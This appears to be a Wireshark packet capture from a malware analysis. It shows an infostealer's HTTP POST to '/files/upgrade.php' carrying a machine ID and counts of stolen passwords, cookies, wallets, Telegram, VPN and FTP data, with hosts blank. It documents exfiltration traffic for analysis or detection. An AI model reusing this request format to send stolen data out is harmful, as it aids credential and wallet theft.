 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method == POST
No. Time Source Destination Protocol Length Info
1946 6.867498 HTTP 1135 POST /files/upgrade.php?user= &hwid= &antivirus=Windows%20Defender,%20&os=Windows%2010&passCount=0&coockieCount=0&walletCount=0&telegramCount=0…
Frame 1946: 1135 bytes on wire (9080 bits), 1135 bytes captured (9080 bits)
Null/Loopback
Internet Protocol Version 4, Src: , Dst:
Transmission Control Protocol, Src Port: 19321, Dst Port: 80, Seq: 251820, Ack: 1, Len: 1091
[182 Reassembled TCP Segments (252910 bytes): #1582(370), #1583(1460), #1584(1460), #1585(1460), #1586(1460), #1587(1460), #1588(1066), #1589(1460), #1590(1460), #1591(1460), #1592(1460), #1608(1460), #1609(1460), #1611(1460), #1612
Hypertext Transfer Protocol
POST /files/upgrade.php?user= &hwid= A&antivirus=Windows%20Defender,%20&os=Windows%2010&passCount=0&coockieCount=0&walletCount=0&telegramCount=0&vpnCount=0&ftpCount=0&country= HTTP/1.1\r\n
Content-Type: multipart/form-data; boundary=---------------------8da16fc1b9c7493\r\n
Host: \r\n
Content-Length: 252540\r\n
Expect: 100-continue\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http:// /files/upgrade.php?user= &hwid= A&antivirus=Windows%20Defender,%20&os=Windows%2010&passCount=0&coockieCount=0&walletCount=0&telegramCount=0&vpnCount=0&ftpCount=0&country=]
[HTTP request 1/1]
File Data: 252540 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------------------8da16fc1b9c7493"